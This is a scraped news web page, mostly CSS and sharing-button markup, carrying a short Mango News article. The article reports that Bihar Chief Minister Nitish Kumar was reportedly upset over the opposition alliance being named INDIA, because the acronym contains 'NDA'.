i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthemangonews.com%2Fnational%2Fnitish-kumar-upset-over-opposition-alliance-name-india%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nitish+Kumar+Upset+Over+Opposition+Alliance+Name+INDIA&url=https%3A%2F%2Fthemangonews.com%2Fnational%2Fnitish-kumar-upset-over-opposition-alliance-name-india%2F&via=Mango+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nitish+Kumar+Upset+Over+Opposition+Alliance+Name+INDIA %0A%0A https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/&title=Nitish+Kumar+Upset+Over+Opposition+Alliance+Name+INDIA" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://themangonews.com/storage/2023/07/Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA.webp" data-caption=""><img width="696" height="457" class="entry-thumb td-modal-image" src="https://themangonews.com/storage/2023/07/Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA.webp" srcset="https://themangonews.com/storage/2023/07/Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA.webp 696w, https://themangonews.com/storage/2023/07/Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA-300x197.webp 300w, https://themangonews.com/storage/2023/07/Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA-640x420.webp 640w, https://themangonews.com/storage/2023/07/Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA-150x98.webp 150w" sizes="(max-width: 696px) 100vw, 696px" alt="Nitish Kumar Upset Over Opposition Alliance Name INDIA,Nitish Kumar Upset Over Opposition,Opposition Alliance Name INDIA,Upset Over Opposition Alliance,Nitish Kumar Over Opposition Alliance,Nitish Kumar Strongly Objected,Mango News,Nitish Kumar unhappy with Oppn alliance,Resisted INDIA Name For Opposition Front,Nitish Kumar Unhappy With Opposition Alliance,Nitish Kumar Left Opposition Meeting,Nitish Kumar was not on board,Nitish Kumar Latest News,Nitish Kumar Latest Updates,Nitish Kumar Over Alliance,Nitish Kumar Over Alliance News Today,Nitish Kumar Over Alliance Latest News" title="Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA"/></a></div>
            
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<p>Nitish Kumar, the Chief Minister of Bihar, is said to have been disappointed with the name of the opposition alliance, INDIA (Indian National Development Inclusive Alliance.)</p>
<p>Notably, on the 18th of July, Tuesday, 26 opposition parties gathered and conducted a crucial meeting, discussing the strategies for the 2024 elections. During the meeting, Ms. Mamata Banerjee, the President of the Trinamool Congress (TMC) proposed the opposition alliance to be named INDIA, which was later supposed by other parties also.</p>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


<p>However, this name is said to have left Mr. Nitish Kumar upset.  His hesitation to name the opposition alliance INDIA was due to the term NDA, in INDIA.  Notably, NDA stands as the National Democratic Alliance (NDA) of PM Narendra Modi.  Mr Nitish Kumar also expressed reservations about an acronym with the letters &#8216;NDA&#8217; in it. Left leaders were also reportedly hesitant and suggested different alternatives.  However, most of the opposition parties seemed to approve of the name, following which Nitish Kumar said, &#8220;All right, if all of you are okay with it (the name INDIA), then it is fine.&#8221;</p>
<p>Now, an 11 member coordination committee will be set up in the next meeting, which, significantly, will be held in Mumbai.</p>
<p>With this, the alliance of over 26 parties now called INDIA is set for the 2024 elections, against the Bharatiya Janata Party and the National Democratic Alliance.</p>
<p><strong>Mango News Link</strong></p>
<p>Telegram: <a href="https://t.me/mangonewsofficial">https://t.me/mangonewsofficial</a></p>
<p>Google Play Store: <a href="https://bit.ly/2R4cbgN">https://bit.ly/2R4cbgN</a></p>
<p>Apple / iOS Store: <a href="https://apple.co/2xEYFJ">https://apple.co/2xEYFJ</a></p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_45 td_block_template_1">
<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><a href="https://www.primevideo.com/detail/0QMI3K6SG6EAW82ICKLGCI5E4Y/"><img width="728" height="90" src="https://themangonews.com/storage/2024/05/Geethanjali-malli-Vachinidi-728x90-1.webp" id="Prime_Redirect_Fullmovies_Posts_Mango_News_English_Portal"/></a></div>        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
